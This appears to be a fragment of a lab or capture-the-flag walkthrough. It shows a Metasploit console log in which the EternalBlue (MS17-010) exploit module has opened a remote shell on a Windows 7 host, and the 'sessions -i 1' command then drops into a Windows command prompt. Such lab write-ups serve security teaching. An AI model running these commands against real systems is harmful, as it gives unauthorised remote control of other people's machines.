 Interacting with sessions
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type               Information                                                                       Connection
--  ----  ----               -----------                                                                       ----------
1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...  10.10.186.44:4444 -> 10.1
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>